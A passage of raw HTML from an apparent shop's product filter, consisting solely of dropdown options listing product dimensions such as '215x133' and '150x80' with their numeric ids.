value="1798">215x133</option><option data-name="215x130" id="bapf_1_1731" value="1731">215x130</option><option data-name="215x120" id="bapf_1_1846" value="1846">215x120</option><option data-name="214x163" id="bapf_1_1025" value="1025">214x163</option><option data-name="214x156" id="bapf_1_2013" value="2013">214x156</option><option data-name="214x140" id="bapf_1_2001" value="2001">214x140</option><option data-name="214x126" id="bapf_1_2105" value="2105">214x126</option><option data-name="214x115" id="bapf_1_1185" value="1185">214x115</option><option data-name="213x152" id="bapf_1_2147" value="2147">213x152</option><option data-name="213x148" id="bapf_1_1788" value="1788">213x148</option><option data-name="213x146" id="bapf_1_1572" value="1572">213x146</option><option data-name="213x139" id="bapf_1_1898" value="1898">213x139</option><option data-name="213x127" id="bapf_1_2044" value="2044">213x127</option><option data-name="213x118" id="bapf_1_2192" value="2192">213x118</option><option data-name="212x175" id="bapf_1_2243" value="2243">212x175</option><option data-name="212x164" id="bapf_1_2480" value="2480">212x164</option><option data-name="212x155" id="bapf_1_1574" value="1574">212x155</option><option data-name="212x134" id="bapf_1_1759" value="1759">212x134</option><option data-name="212x111" id="bapf_1_1830" value="1830">212x111</option><option data-name="211x76" id="bapf_1_1150" value="1150">211x76</option><option data-name="211x75" id="bapf_1_1649" value="1649">211x75</option><option data-name="211x135" id="bapf_1_1431" value="1431">211x135</option><option data-name="210x90" id="bapf_1_4215" value="4215">210x90</option><option data-name="210x80" id="bapf_1_1638" value="1638">210x80</option><option data-name="210x62" id="bapf_1_2366" value="2366">210x62</option><option data-name="210x180" id="bapf_1_2244" value="2244">210x180</option><option data-name="210x160" id="bapf_1_888" value="888">210x160</option><option data-name="210x157" id="bapf_1_1557" value="1557">210x157</option><option data-name="210x156" id="bapf_1_1039" value="1039">210x156</option><option data-name="210x151" id="bapf_1_904" value="904">210x151</option><option data-name="210x150" id="bapf_1_1707" value="1707">210x150</option><option data-name="210x148" id="bapf_1_1471" value="1471">210x148</option><option data-name="210x147" id="bapf_1_1706" value="1706">210x147</option><option data-name="210x146" id="bapf_1_1752" value="1752">210x146</option><option data-name="210x145" id="bapf_1_1880" value="1880">210x145</option><option data-name="210x143" id="bapf_1_2278" value="2278">210x143</option><option data-name="210x140" id="bapf_1_877" value="877">210x140</option><option data-name="210x138" id="bapf_1_1828" value="1828">210x138</option><option data-name="210x134" id="bapf_1_1757" value="1757">210x134</option><option data-name="210x130" id="bapf_1_1797" value="1797">210x130</option><option data-name="210x127" id="bapf_1_1796" value="1796">210x127</option><option data-name="210x120" id="bapf_1_1219" value="1219">210x120</option><option data-name="210x118" id="bapf_1_1723" value="1723">210x118</option><option data-name="210x110" id="bapf_1_1831" value="1831">210x110</option><option data-name="209x77" id="bapf_1_4278" value="4278">209x77</option><option data-name="209x71" id="bapf_1_1258" value="1258">209x71</option><option data-name="209x157" id="bapf_1_1542" value="1542">209x157</option><option data-name="209x151" id="bapf_1_905" value="905">209x151</option><option data-name="209x133" id="bapf_1_1296" value="1296">209x133</option><option data-name="208x202" id="bapf_1_1906" value="1906">208x202</option><option data-name="208x199" id="bapf_1_1857" value="1857">208x199</option><option data-name="208x152" id="bapf_1_1747" value="1747">208x152</option><option data-name="208x146" id="bapf_1_1425" value="1425">208x146</option><option data-name="208x134" id="bapf_1_1899" value="1899">208x134</option><option data-name="208x133" id="bapf_1_1879" value="1879">208x133</option><option data-name="208x132" id="bapf_1_1402" value="1402">208x132</option><option data-name="208x128" id="bapf_1_1680" value="1680">208x128</option><option data-name="207x76" id="bapf_1_1181" value="1181">207x76</option><option data-name="207x135" id="bapf_1_1427" value="1427">207x135</option><option data-name="207x133" id="bapf_1_2241" value="2241">207x133</option><option data-name="207x127" id="bapf_1_1931" value="1931">207x127</option><option data-name="207x117" id="bapf_1_2274" value="2274">207x117</option><option data-name="206x202" id="bapf_1_2265" value="2265">206x202</option><option data-name="206x157" id="bapf_1_2371" value="2371">206x157</option><option data-name="206x149" id="bapf_1_1750" value="1750">206x149</option><option data-name="206x139" id="bapf_1_2430" value="2430">206x139</option><option data-name="206x135" id="bapf_1_1871" value="1871">206x135</option><option data-name="206x133" id="bapf_1_1483" value="1483">206x133</option><option data-name="206x124" id="bapf_1_1933" value="1933">206x124</option><option data-name="205x95" id="bapf_1_2473" value="2473">205x95</option><option data-name="205x72" id="bapf_1_1257" value="1257">205x72</option><option data-name="205x187" id="bapf_1_2152" value="2152">205x187</option><option data-name="205x167" id="bapf_1_1279" value="1279">205x167</option><option data-name="205x158" id="bapf_1_1661" value="1661">205x158</option><option data-name="205x157" id="bapf_1_2297" value="2297">205x157</option><option data-name="205x152" id="bapf_1_1571" value="1571">205x152</option><option data-name="205x150" id="bapf_1_3955" value="3955">205x150</option><option data-name="205x147" id="bapf_1_1174" value="1174">205x147</option><option data-name="205x145" id="bapf_1_1485" value="1485">205x145</option><option data-name="205x138" id="bapf_1_878" value="878">205x138</option><option data-name="205x133" id="bapf_1_1430" value="1430">205x133</option><option data-name="205x130" id="bapf_1_1829" value="1829">205x130</option><option data-name="205x128" id="bapf_1_1153" value="1153">205x128</option><option data-name="205x127" id="bapf_1_1385" value="1385">205x127</option><option data-name="205x110" id="bapf_1_3951" value="3951">205x110</option><option data-name="205" id="bapf_1_2957" value="2957">205</option><option data-name="204x86" id="bapf_1_4214" value="4214">204x86</option><option data-name="204x78" id="bapf_1_4317" value="4317">204x78</option><option data-name="204x73" id="bapf_1_4344" value="4344">204x73</option><option data-name="204x206" id="bapf_1_2456" value="2456">204x206</option><option data-name="204x204" id="bapf_1_2382" value="2382">204x204</option><option data-name="204x198" id="bapf_1_2258" value="2258">204x198</option><option data-name="204x150" id="bapf_1_1326" value="1326">204x150</option><option data-name="204x149" id="bapf_1_2387" value="2387">204x149</option><option data-name="204x148" id="bapf_1_2479" value="2479">204x148</option><option data-name="204x134" id="bapf_1_1901" value="1901">204x134</option><option data-name="204x131" id="bapf_1_1754" value="1754">204x131</option><option data-name="203x75" id="bapf_1_2482" value="2482">203x75</option><option data-name="203x197" id="bapf_1_1062" value="1062">203x197</option><option data-name="203x168" id="bapf_1_2022" value="2022">203x168</option><option data-name="203x151" id="bapf_1_1444" value="1444">203x151</option><option data-name="203x145" id="bapf_1_4334" value="4334">203x145</option><option data-name="203x140" id="bapf_1_2204" value="2204">203x140</option><option data-name="203x139" id="bapf_1_3976" value="3976">203x139</option><option data-name="203x136" id="bapf_1_818" value="818">203x136</option><option data-name="203x134" id="bapf_1_1869" value="1869">203x134</option><option data-name="203x132" id="bapf_1_1610" value="1610">203x132</option><option data-name="203x130" id="bapf_1_1006" value="1006">203x130</option><option data-name="203x129" id="bapf_1_2146" value="2146">203x129</option><option data-name="203x127" id="bapf_1_1837" value="1837">203x127</option><option data-name="202x75" id="bapf_1_1378" value="1378">202x75</option><option data-name="202x68" id="bapf_1_2010" value="2010">202x68</option><option data-name="202x200" id="bapf_1_1905" value="1905">202x200</option><option data-name="202x166" id="bapf_1_2014" value="2014">202x166</option><option data-name="202x164" id="bapf_1_1280" value="1280">202x164</option><option data-name="202x157" id="bapf_1_1027" value="1027">202x157</option><option data-name="202X148" id="bapf_1_4208" value="4208">202X148</option><option data-name="202x145" id="bapf_1_4328" value="4328">202x145</option><option data-name="202x136" id="bapf_1_912" value="912">202x136</option><option data-name="202x132" id="bapf_1_1428" value="1428">202x132</option><option data-name="202x130" id="bapf_1_1024" value="1024">202x130</option><option data-name="202x128" id="bapf_1_1873" value="1873">202x128</option><option data-name="202x126" id="bapf_1_2117" value="2117">202x126</option><option data-name="202x112" id="bapf_1_1966" value="1966">202x112</option><option data-name="201x80" id="bapf_1_2330" value="2330">201x80</option><option data-name="201x72" id="bapf_1_1256" value="1256">201x72</option><option data-name="201x70" id="bapf_1_921" value="921">201x70</option><option data-name="201x206" id="bapf_1_1501" value="1501">201x206</option><option data-name="201x197" id="bapf_1_2266" value="2266">201x197</option><option data-name="201x140" id="bapf_1_1023" value="1023">201x140</option><option data-name="201x134" id="bapf_1_2477" value="2477">201x134</option><option data-name="201x124" id="bapf_1_3946" value="3946">201x124</option><option data-name="200x82" id="bapf_1_2339" value="2339">200x82</option><option data-name="200x81" id="bapf_1_2365" value="2365">200x81</option><option data-name="200x80" id="bapf_1_1209" value="1209">200x80</option><option data-name="200x70" id="bapf_1_920" value="920">200x70</option><option data-name="200x60" id="bapf_1_1149" value="1149">200x60</option><option data-name="200x205" id="bapf_1_2433" value="2433">200x205</option><option data-name="200x200" id="bapf_1_1061" value="1061">200x200</option><option data-name="200x190" id="bapf_1_2153" value="2153">200x190</option><option data-name="200x180" id="bapf_1_1060" value="1060">200x180</option><option data-name="200x170" id="bapf_1_2015" value="2015">200x170</option><option data-name="200x160" id="bapf_1_1028" value="1028">200x160</option><option data-name="200x152" id="bapf_1_1030" value="1030">200x152</option><option data-name="200x150" id="bapf_1_807" value="807">200x150</option><option data-name="200x147" id="bapf_1_1760" value="1760">200x147</option><option data-name="200x143" id="bapf_1_1415" value="1415">200x143</option><option data-name="200x140" id="bapf_1_817" value="817">200x140</option><option data-name="200x137" id="bapf_1_879" value="879">200x137</option><option data-name="200x136" id="bapf_1_1818" value="1818">200x136</option><option data-name="200x134" id="bapf_1_819" value="819">200x134</option><option data-name="200x132" id="bapf_1_4330" value="4330">200x132</option><option data-name="200x130" id="bapf_1_872" value="872">200x130</option><option data-name="200x128" id="bapf_1_1870" value="1870">200x128</option><option data-name="200x126" id="bapf_1_2073" value="2073">200x126</option><option data-name="200x125" id="bapf_1_1410" value="1410">200x125</option><option data-name="200x120" id="bapf_1_969" value="969">200x120</option><option data-name="200x117" id="bapf_1_1474" value="1474">200x117</option><option data-name="200x110" id="bapf_1_1967" value="1967">200x110</option><option data-name="200x100" id="bapf_1_1374" value="1374">200x100</option><option data-name="199x80" id="bapf_1_2331" value="2331">199x80</option><option data-name="199x78" id="bapf_1_2282" value="2282">199x78</option><option data-name="199x205" id="bapf_1_2435" value="2435">199x205</option><option data-name="199x150" id="bapf_1_1726" value="1726">199x150</option><option data-name="199x143" id="bapf_1_1792" value="1792">199x143</option><option data-name="199x137" id="bapf_1_2237" value="2237">199x137</option><option data-name="199x132" id="bapf_1_2307" value="2307">199x132</option><option data-name="199x130" id="bapf_1_1498" value="1498">199x130</option><option data-name="198x83" id="bapf_1_1657" value="1657">198x83</option><option data-name="198x60" id="bapf_1_1968" value="1968">198x60</option><option data-name="198x156" id="bapf_1_1330" value="1330">198x156</option><option data-name="198x153" id="bapf_1_1925" value="1925">198x153</option><option data-name="198x151" id="bapf_1_2259" value="2259">198x151</option><option data-name="198x144" id="bapf_1_1341" value="1341">198x144</option><option data-name="198x141" id="bapf_1_1507" value="1507">198x141</option><option data-name="198x139" id="bapf_1_1892" value="1892">198x139</option><option data-name="198x137" id="bapf_1_1773" value="1773">198x137</option><option data-name="198x135" id="bapf_1_1029" value="1029">198x135</option><option data-name="198x133" id="bapf_1_1766" value="1766">198x133</option><option data-name="198x132" id="bapf_1_2115" value="2115">198x132</option><option data-name="198x129" id="bapf_1_2088" value="2088">198x129</option><option data-name="198x123" id="bapf_1_1315" value="1315">198x123</option><option data-name="197x95" id="bapf_1_1373" value="1373">197x95</option><option data-name="197x75" id="bapf_1_1522" value="1522">197x75</option><option data-name="197x73" id="bapf_1_4080" value="4080">197x73</option><option data-name="197x71" id="bapf_1_1152" value="1152">197x71</option><option data-name="197x200" id="bapf_1_1500" value="1500">197x200</option><option data-name="197x158" id="bapf_1_1458" value="1458">197x158</option><option data-name="197x152" id="bapf_1_2405" value="2405">197x152</option><option data-name="197x151" id="bapf_1_1167" value="1167">197x151</option><option data-name="197x135" id="bapf_1_1733" value="1733">197x135</option><option data-name="197x133" id="bapf_1_1780" value="1780">197x133</option><option data-name="197x131" id="bapf_1_1113" value="1113">197x131</option><option data-name="196x77" id="bapf_1_1377" value="1377">196x77</option><option data-name="196x76" id="bapf_1_2332" value="2332">196x76</option><option data-name="196X65" id="bapf_1_2299" value="2299">196X65</option><option data-name="196x60" id="bapf_1_2343" value="2343">196x60</option><option data-name="196x176" id="bapf_1_1059" value="1059">196x176</option><option data-name="196x142" id="bapf_1_1708" value="1708">196x142</option><option data-name="196x132" id="bapf_1_1872" value="1872">196x132</option><option data-name="196x128" id="bapf_1_1160" value="1160">196x128</option><option data-name="196x125" id="bapf_1_1774" value="1774">196x125</option><option data-name="196x116" id="bapf_1_4309" value="4309">196x116</option><option data-name="195x84" id="bapf_1_2301" value="2301">195x84</option><option data-name="195x83" id="bapf_1_1210" value="1210">195x83</option><option data-name="195x68" id="bapf_1_4052" value="4052">195x68</option><option data-name="195x201" id="bapf_1_4367" value="4367">195x201</option><option data-name="195x155" id="bapf_1_726" value="726">195x155</option><option data-name="195x154" id="bapf_1_4089" value="4089">195x154</option><option data-name="195x151" id="bapf_1_919" value="919">195x151</option><option data-name="195x149" id="bapf_1_2034" value="2034">195x149</option><option data-name="195x147" id="bapf_1_1429" value="1429">195x147</option><option data-name="195x144" id="bapf_1_2040" value="2040">195x144</option><option data-name="195x143" id="bapf_1_2273" value="2273">195x143</option><option data-name="195x142" id="bapf_1_2452" value="2452">195x142</option><option data-name="195x135" id="bapf_1_1686" value="1686">195x135</option><option data-name="195x132" id="bapf_1_1566" value="1566">195x132</option><option data-name="195x128" id="bapf_1_2131" value="2131">195x128</option><option data-name="195x127" id="bapf_1_4086" value="4086">195x127</option><option data-name="195x126" id="bapf_1_1293" value="1293">195x126</option><option data-name="195x125" id="bapf_1_1423" value="1423">195x125</option><option data-name="194x55" id="bapf_1_1148" value="1148">194x55</option><option data-name="194x210" id="bapf_1_2399" value="2399">194x210</option><option data-name="194x207" id="bapf_1_2455" value="2455">194x207</option><option data-name="194x150" id="bapf_1_1281" value="1281">194x150</option><option data-name="194x149" id="bapf_1_1751" value="1751">194x149</option><option data-name="194x148" id="bapf_1_2231" value="2231">194x148</option><option data-name="194x146" id="bapf_1_1289" value="1289">194x146</option><option data-name="194x143" id="bapf_1_1749" value="1749">194x143</option><option data-name="194x117" id="bapf_1_2144" value="2144">194x117</option><option data-name="194x104" id="bapf_1_1595" value="1595">194x104</option><option data-name="193x73" id="bapf_1_1010" value="1010">193x73</option><option data-name="193x70" id="bapf_1_4276" value="4276">193x70</option><option data-name="193x154" id="bapf_1_1412" value="1412">193x154</option><option data-name="193x152" id="bapf_1_4241" value="4241">193x152</option><option data-name="193x150" id="bapf_1_999" value="999">193x150</option><option data-name="193x136" id="bapf_1_1057" value="1057">193x136</option><option data-name="193x130" id="bapf_1_1484" value="1484">193x130</option><option data-name="193x126" id="bapf_1_2116" value="2116">193x126</option><option data-name="193x113" id="bapf_1_970" value="970">193x113</option><option data-name="192x98" id="bapf_1_1630" value="1630">192x98</option><option data-name="192x82" id="bapf_1_4232" value="4232">192x82</option><option data-name="192x66" id="bapf_1_1211" value="1211">192x66</option><option data-name="192x138" id="bapf_1_2003" value="2003">192x138</option><option data-name="192x132" id="bapf_1_1681" value="1681">192x132</option><option data-name="192x130" id="bapf_1_1876" value="1876">192x130</option><option data-name="192x126" id="bapf_1_1479" value="1479">192x126</option><option data-name="192x121" id="bapf_1_1783" value="1783">192x121</option><option data-name="192x120" id="bapf_1_2310" value="2310">192x120</option><option data-name="192x118" id="bapf_1_1765" value="1765">192x118</option><option data-name="192x102" id="bapf_1_1376" value="1376">192x102</option><option data-name="191x79" id="bapf_1_2373" value="2373">191x79</option><option data-name="191x73" id="bapf_1_4230" value="4230">191x73</option><option data-name="191x151" id="bapf_1_882" value="882">191x151</option><option data-name="191x135" id="bapf_1_1753" value="1753">191x135</option><option data-name="191x133" id="bapf_1_2442" value="2442">191x133</option><option data-name="191x131" id="bapf_1_4228" value="4228">191x131</option><option data-name="191x128" id="bapf_1_2045" value="2045">191x128</option><option data-name="191x125" id="bapf_1_1727" value="1727">191x125</option><option data-name="191x123" id="bapf_1_876" value="876">191x123</option><option data-name="190x80" id="bapf_1_922" value="922">190x80</option><option data-name="190x76" id="bapf_1_2298" value="2298">190x76</option><option data-name="190x73" id="bapf_1_2360" value="2360">190x73</option><option data-name="190x70" id="bapf_1_1011" value="1011">190x70</option><option data-name="190x60" id="bapf_1_1180" value="1180">190x60</option><option data-name="190x190" id="bapf_1_1189" value="1189">190x190</option><option data-name="190x188" id="bapf_1_4365" value="4365">190x188</option><option data-name="190x160" id="bapf_1_890" value="890">190x160</option><option data-name="190x158" id="bapf_1_1277" value="1277">190x158</option><option data-name="190x153" id="bapf_1_1278" value="1278">190x153</option><option data-name="190x150" id="bapf_1_909" value="909">190x150</option><option data-name="190x149" id="bapf_1_2324" value="2324">190x149</option><option data-name="190x140" id="bapf_1_1487" value="1487">190x140</option><option data-name="190x132" id="bapf_1_1459" value="1459">190x132</option><option data-name="190x130" id="bapf_1_874" value="874">190x130</option><option data-name="190x127" id="bapf_1_2216" value="2216">190x127</option><option data-name="190x124" id="bapf_1_2012" value="2012">190x124</option><option data-name="190x120" id="bapf_1_824" value="824">190x120</option><option data-name="190x110" id="bapf_1_902" value="902">190x110</option><option data-name="190x100" id="bapf_1_2049" value="2049">190x100</option><option data-name="189x185" id="bapf_1_1746" value="1746">189x185</option><option data-name="189x152" id="bapf_1_1860" value="1860">189x152</option><option data-name="189x120" id="bapf_1_1308" value="1308">189x120</option><option data-name="188x63" id="bapf_1_1012" value="1012">188x63</option><option data-name="188x182" id="bapf_1_1745" value="1745">188x182</option><option data-name="188x148" id="bapf_1_2056" value="2056">188x148</option><option data-name="188x147" id="bapf_1_1290" value="1290">188x147</option><option data-name="188x126" id="bapf_1_1497" value="1497">188x126</option><option data-name="188x125" id="bapf_1_2476" value="2476">188x125</option><option data-name="188x124" id="bapf_1_873" value="873">188x124</option><option data-name="188x115" id="bapf_1_1360" value="1360">188x115</option><option data-name="187x96" id="bapf_1_2048" value="2048">187x96</option><option data-name="187x184" id="bapf_1_4298" value="4298">187x184</option><option data-name="187x140" id="bapf_1_2006" value="2006">187x140</option><option data-name="187x130" id="bapf_1_1306" value="1306">187x130</option><option data-name="187x123" id="bapf_1_2236" value="2236">187x123</option><option data-name="187x105" id="bapf_1_2234" value="2234">187x105</option><option data-name="186x75" id="bapf_1_4054" value="4054">186x75</option><option data-name="186x128" id="bapf_1_2173" value="2173">186x128</option><option data-name="186x124" id="bapf_1_2323" value="2323">186x124</option><option data-name="186x122" id="bapf_1_1775" value="1775">186x122</option><option data-name="185x60" id="bapf_1_2483" value="2483">185x60</option><option data-name="185x58" id="bapf_1_2050" value="2050">185x58</option><option data-name="185x147" id="bapf_1_2406" value="2406">185x147</option><option data-name="185x137" id="bapf_1_1486" value="1486">185x137</option><option data-name="185x122" id="bapf_1_2005" value="2005">185x122</option><option data-name="185x119" id="bapf_1_1298" value="1298">185x119</option><option data-name="184x136" id="bapf_1_1820" value="1820">184x136</option><option data-name="184x123" id="bapf_1_4385" value="4385">184x123</option><option data-name="184x118" id="bapf_1_1000" value="1000">184x118</option><option data-name="184x117" id="bapf_1_4238" value="4238">184x117</option><option data-name="184x112" id="bapf_1_1223" value="1223">184x112</option><option data-name="183x73" id="bapf_1_923" value="923">183x73</option><option data-name="183x61" id="bapf_1_4274" value="4274">183x61</option><option data-name="183x135" id="bapf_1_2074" value="2074">183x135</option><option data-name="183x120" id="bapf_1_4363" value="4363">183x120</option><option data-name="183x119" id="bapf_1_1197" value="1197">183x119</option><option data-name="183x115" id="bapf_1_825" value="825">183x115</option><option data-name="182x63" id="bapf_1_1179" value="1179">182x63</option><option data-name="182x182" id="bapf_1_2384" value="2384">182x182</option><option data-name="182x155" id="bapf_1_891" value="891">182x155</option><option data-name="182x137" id="bapf_1_1927" value="1927">182x137</option><option data-name="182x123" id="bapf_1_1302" value="1302">182x123</option><option data-name="182x119" id="bapf_1_1361" value="1361">182x119</option><option data-name="181x63" id="bapf_1_4075" value="4075">181x63</option><option data-name="181x127" id="bapf_1_4000" value="4000">181x127</option><option data-name="180x90" id="bapf_1_1380" value="1380">180x90</option><option data-name="180x60" id="bapf_1_1200" value="1200">180x60</option><option data-name="180x180" id="bapf_1_1064" value="1064">180x180</option><option data-name="180x170" id="bapf_1_1063" value="1063">180x170</option><option data-name="180x160" id="bapf_1_1545" value="1545">180x160</option><option data-name="180x150" id="bapf_1_1422" value="1422">180x150</option><option data-name="180x140" id="bapf_1_1222" value="1222">180x140</option><option data-name="180x130" id="bapf_1_883" value="883">180x130</option><option data-name="180x128" id="bapf_1_1047" value="1047">180x128</option><option data-name="180x121" id="bapf_1_1316" value="1316">180x121</option><option data-name="180x120" id="bapf_1_826" value="826">180x120</option><option data-name="180x116" id="bapf_1_1460" value="1460">180x116</option><option data-name="180x114" id="bapf_1_1112" value="1112">180x114</option><option data-name="180x110" id="bapf_1_1913" value="1913">180x110</option><option data-name="180x100" id="bapf_1_2485" value="2485">180x100</option><option data-name="179x97" id="bapf_1_4316" value="4316">179x97</option><option data-name="179x155" id="bapf_1_2025" value="2025">179x155</option><option data-name="179x142" id="bapf_1_1421" value="1421">179x142</option><option data-name="179x126" id="bapf_1_1048" value="1048">179x126</option><option data-name="179x122" id="bapf_1_827" value="827">179x122</option><option data-name="179x120" id="bapf_1_1416" value="1416">179x120</option><option data-name="179x112" id="bapf_1_1473" value="1473">179x112</option><option data-name="178x125" id="bapf_1_4361" value="4361">178x125</option><option data-name="178x118" id="bapf_1_1742" value="1742">178x118</option><option data-name="178x115" id="bapf_1_3917" value="3917">178x115</option><option data-name="178x114" id="bapf_1_2410" value="2410">178x114</option><option data-name="178x106" id="bapf_1_903" value="903">178x106</option><option data-name="177x90" id="bapf_1_1523" value="1523">177x90</option><option data-name="177x59" id="bapf_1_1519" value="1519">177x59</option><option data-name="177x140" id="bapf_1_1221" value="1221">177x140</option><option data-name="177x139" id="bapf_1_1722" value="1722">177x139</option><option data-name="177x128" id="bapf_1_4332" value="4332">177x128</option><option data-name="177x121" id="bapf_1_1811" value="1811">177x121</option><option data-name="177x107" id="bapf_1_4311" value="4311">177x107</option><option data-name="176x160" id="bapf_1_1544" value="1544">176x160</option><option data-name="176x126" id="bapf_1_1391" value="1391">176x126</option><option data-name="176x125" id="bapf_1_4082" value="4082">176x125</option><option data-name="176x122" id="bapf_1_1928" value="1928">176x122</option><option data-name="176x118" id="bapf_1_2264" value="2264">176x118</option><option data-name="175x88" id="bapf_1_1379" value="1379">175x88</option><option data-name="175x117" id="bapf_1_1684" value="1684">175x117</option><option data-name="175x110" id="bapf_1_1912" value="1912">175x110</option><option data-name="174x96" id="bapf_1_2484" value="2484">174x96</option><option data-name="174x132" id="bapf_1_4381" value="4381">174x132</option><option data-name="174x120" id="bapf_1_4206" value="4206">174x120</option><option data-name="174x119" id="bapf_1_2150" value="2150">174x119</option><option data-name="174x114" id="bapf_1_1668" value="1668">174x114</option><option data-name="173x91" id="bapf_1_1300" value="1300">173x91</option><option data-name="173x132" id="bapf_1_2026" value="2026">173x132</option><option data-name="173x131" id="bapf_1_1332" value="1332">173x131</option><option data-name="173x119" id="bapf_1_1417" value="1417">173x119</option><option data-name="173x111" id="bapf_1_1614" value="1614">173x111</option><option data-name="172x148" id="bapf_1_1535" value="1535">172x148</option><option data-name="172x132" id="bapf_1_4382" value="4382">172x132</option><option data-name="172x122" id="bapf_1_2151" value="2151">172x122</option><option data-name="172x113" id="bapf_1_1854" value="1854">172x113</option><option data-name="172x109" id="bapf_1_1903" value="1903">172x109</option><option data-name="172x107" id="bapf_1_1769" value="1769">172x107</option><option data-name="172x106" id="bapf_1_1331" value="1331">172x106</option><option data-name="170x90" id="bapf_1_1301" value="1301">170x90</option><option data-name="170x150" id="bapf_1_2475" value="2475">170x150</option><option data-name="170x140" id="bapf_1_993" value="993">170x140</option><option data-name="170x130" id="bapf_1_1333" value="1333">170x130</option><option data-name="170x129" id="bapf_1_1329" value="1329">170x129</option><option data-name="170x120. 163x114" id="bapf_1_924" value="924">170x120. 163x114</option><option data-name="170x120" id="bapf_1_813" value="813">170x120</option><option data-name="170x114" id="bapf_1_1499" value="1499">170x114</option><option data-name="170x110" id="bapf_1_910" value="910">170x110</option><option data-name="170x100" id="bapf_1_1274" value="1274">170x100</option><option data-name="168x145" id="bapf_1_2474" value="2474">168x145</option><option data-name="168x135" id="bapf_1_2478" value="2478">168x135</option><option data-name="168x130" id="bapf_1_4359" value="4359">168x130</option><option data-name="168x129" id="bapf_1_2263" value="2263">168x129</option><option data-name="168x110" id="bapf_1_1432" value="1432">168x110</option><option data-name="168x101" id="bapf_1_1703" value="1703">168x101</option><option data-name="167x132" id="bapf_1_1438" value="1438">167x132</option><option data-name="167x130" id="bapf_1_2145" value="2145">167x130</option><option data-name="167x118" id="bapf_1_1414" value="1414">167x118</option><option data-name="167x114" id="bapf_1_1721" value="1721">167x114</option><option data-name="167x111" id="bapf_1_925" value="925">167x111</option><option data-name="167x110" id="bapf_1_1748" value="1748">167x110</option><option data-name="167x105" id="bapf_1_2262" value="2262">167x105</option><option data-name="167x103" id="bapf_1_1960" value="1960">167x103</option><option data-name="166x96" id="bapf_1_1685" value="1685">166x96</option><option data-name="166x107" id="bapf_1_1819" value="1819">166x107</option><option data-name="165x151" id="bapf_1_2454" value="2454">165x151</option><option data-name="165x120" id="bapf_1_1855" value="1855">165x120</option><option data-name="165x114" id="bapf_1_812" value="812">165x114</option><option data-name="165x110" id="bapf_1_3997" value="3997">165x110</option><option data-name="164x111" id="bapf_1_2070" value="2070">164x111</option><option data-name="164x110" id="bapf_1_911" value="911">164x110</option><option data-name="164x109" id="bapf_1_4009" value="4009">164x109</option><option data-name="163x124" id="bapf_1_1844" value="1844">163x124</option><option data-name="163x123" id="bapf_1_1732" value="1732">163x123</option><option data-name="163x114" id="bapf_1_1938" value="1938">163x114</option><option data-name="163x110" id="bapf_1_1902" value="1902">163x110</option><option data-name="163x106" id="bapf_1_4252" value="4252">163x106</option><option data-name="163x100" id="bapf_1_1678" value="1678">163x100</option><option data-name="162x140" id="bapf_1_994" value="994">162x140</option><option data-name="162x110" id="bapf_1_1669" value="1669">162x110</option><option data-name="162x105" id="bapf_1_1889" value="1889">162x105</option><option data-name="161x77" id="bapf_1_4217" value="4217">161x77</option><option data-name="161x102" id="bapf_1_4210" value="4210">161x102</option><option data-name="160x80" id="bapf_1_4218" value="4218">160x80</option><option data-name="160x50" id="bapf_1_1335" value="1335">160x50</option><option data-name="160x150" id="bapf_1_2018" value="2018">160x150</option><option data-name="160x140" id="bapf_1_1468" value="1468">160x140</option><option data-name="160x130" id="bapf_1_1470" value="1470">160x130</option><option data-name="160x120" id="bapf_1_857" value="857">160x120</option><option data-name="160x117" id="bapf_1_2174" value="2174">160x117</option><option data-name="160x110" id="bapf_1_926" value="926">160x110</option><option data-name="160x107" id="bapf_1_927" value="927">160x107</option><option data-name="160x106" id="bapf_1_1531" value="1531">160x106</option><option data-name="160x100" id="bapf_1_1532" value="1532">160x100</option><option data-name="159x124" id="bapf_1_1469" value="1469">159x124</option><option data-name="158x95" id="bapf_1_1434" value="1434">158x95</option><option data-name="158x52" id="bapf_1_1655" value="1655">158x52</option><option data-name="158x118" id="bapf_1_2032" value="2032">158x118</option><option data-name="158x107" id="bapf_1_1275" value="1275">158x107</option><option data-name="158x103" id="bapf_1_2413" value="2413">158x103</option><option data-name="157x96" id="bapf_1_2227" value="2227">157x96</option><option data-name="157x140" id="bapf_1_1467" value="1467">157x140</option><option data-name="157x107" id="bapf_1_3953" value="3953">157x107</option><option data-name="157x100" id="bapf_1_1911" value="1911">157x100</option><option data-name="156x97" id="bapf_1_1164" value="1164">156x97</option><option data-name="156x46" id="bapf_1_1252" value="1252">156x46</option><option data-name="156x131" id="bapf_1_1843" value="1843">156x131</option><option data-name="156x106" id="bapf_1_2453" value="2453">156x106</option><option data-name="156x104" id="bapf_1_2190" value="2190">156x104</option><option data-name="155x155" id="bapf_1_1853" value="1853">155x155</option><option data-name="155x154" id="bapf_1_1852" value="1852">155x154</option><option data-name="155x122" id="bapf_1_4107" value="4107">155x122</option><option data-name="155x116" id="bapf_1_858" value="858">155x116</option><option data-name="155x110" id="bapf_1_1971" value="1971">155x110</option><option data-name="155x107" id="bapf_1_2414" value="2414">155x107</option><option data-name="155x101" id="bapf_1_1582" value="1582">155x101</option><option data-name="155x100" id="bapf_1_1609" value="1609">155x100</option><option data-name="154x118" id="bapf_1_1540" value="1540">154x118</option><option data-name="154x112" id="bapf_1_1665" value="1665">154x112</option><option data-name="154x108" id="bapf_1_1435" value="1435">154x108</option><option data-name="154x107" id="bapf_1_4006" value="4006">154x107</option><option data-name="153x97" id="bapf_1_1813" value="1813">153x97</option><option data-name="153x95" id="bapf_1_1679" value="1679">153x95</option><option data-name="153x153" id="bapf_1_2436" value="2436">153x153</option><option data-name="153x103" id="bapf_1_1613" value="1613">153x103</option><option data-name="153x101" id="bapf_1_3995" value="3995">153x101</option><option data-name="152x98" id="bapf_1_1465" value="1465">152x98</option><option data-name="152x105" id="bapf_1_3992" value="3992">152x105</option><option data-name="151x96" id="bapf_1_1969" value="1969">151x96</option><option data-name="151x153" id="bapf_1_2434" value="2434">151x153</option><option data-name="151x120" id="bapf_1_870" value="870">151x120</option><option data-name="151x115" id="bapf_1_871" value="871">151x115</option><option data-name="151x110" id="bapf_1_2081" value="2081">151x110</option><option data-name="151x108" id="bapf_1_4030" value="4030">151x108</option><option data-name="151x102" id="bapf_1_1970" value="1970">151x102</option><option data-name="151x100" id="bapf_1_1675" value="1675">151x100</option><option data-name="150x97" id="bapf_1_1674" value="1674">150x97</option><option data-name="150x96" id="bapf_1_1801" value="1801">150x96</option><option data-name="150x92" id="bapf_1_4043" value="4043">150x92</option><option data-name="150x82" id="bapf_1_1842" value="1842">150x82</option><option data-name="150x80" id="bapf_1_1382" value="1382">150x80</option><option data-name="150x60" 